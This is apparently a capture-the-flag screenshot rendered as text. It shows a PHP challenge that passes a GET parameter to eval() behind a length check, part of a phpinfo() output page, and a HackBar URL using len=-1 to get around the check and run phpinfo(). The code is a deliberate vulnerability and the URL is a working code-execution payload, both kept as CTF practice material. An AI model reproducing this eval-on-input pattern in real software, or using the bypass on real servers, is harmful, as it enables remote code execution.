 <?php
error_reporting(0);
highlight_file(__FILE__);
$nep = $_GET['nep'];
$len = $_GET['len'];
if(intval($len)<8 && strlen($nep)<13){
eval(substr($nep,0,$len));
}else{
die('too long!');
}
?>
PHP Version 7.4.3
System Linux 327f0ca66ca2 3.10.0-1160.15.2.el7.x86_64 #1 SMP Wed Feb 3 15:06:38 UTC
Build Date Feb 26 2020 12:10:28
Configure Command './configure' '--build=x86_64-linux-gnu' '--with-config-file-path=/usr/local/etc/ph
scan-dir=/usr/local/etc/php/conf.d' '--enable-option-checking=fatal' '--with-mhas
enable-mbstring' '--enable-mysqlnd' '--with-password-argon2' '--with-sodium=sh
sqlite=/usr' '--with-sqlite3=/usr' '--with-curl' '--with-libedit' '--with-openssl' '--wit
with-libdir=lib/x86_64-linux-gnu' '--with-apxs2' '--disable-cgi' 'build_alias=x86_64
Server API Apache 2.0 Handler
Virtual Directory Support disabled
Configuration File (php.ini) Path /usr/local/etc/php
Loaded Configuration File (none)
Scan this dir for additional .ini files /usr/local/etc/php/conf.d
Welcome 元素 控制台 源代码 网络 性能 内存 应用程序 安全 Lighthouse HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING HASHING
URL
http://7bbe4273-1af5-48ff-a059-860c2b1cdf59.node5.hackingfor.fun/1b5337d0c8ad813197b506146d8d503d/?len=-1&nep=phpinfo();a